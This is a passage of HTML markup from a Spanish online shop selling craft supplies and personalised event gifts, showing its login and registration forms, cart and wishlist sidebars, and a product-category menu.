        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="239a4b3658" /><input type="hidden" name="_wp_http_referer" value="/product/bola-de-navidad-personalizada-turquesa-2/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f4fe8b9750" /><input type="hidden" name="_wp_http_referer" value="/product/bola-de-navidad-personalizada-turquesa-2/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
